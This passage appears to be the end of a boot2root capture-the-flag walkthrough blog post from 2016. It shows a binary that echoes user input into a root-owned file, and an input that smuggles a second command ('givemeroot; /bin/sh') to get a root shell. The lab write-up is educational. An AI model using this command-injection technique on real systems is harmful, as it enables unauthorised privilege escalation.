
Run strings against it and the following jumps out:
1
Message 
for
root: 
2
/bin/echo
%s >> 
/root/messages
.txt
So it’s vulnerable to command injection.
1
/bin/echo
givemeroot;
/bin/sh
>> 
/root/message
The ; lets /bin/sh be run right after so we have ROOT 😀
Thanks for the VM Chronicoder!
August 3, 2016
dwin
boot2root
Leave a comment
Novel Phishing
Methods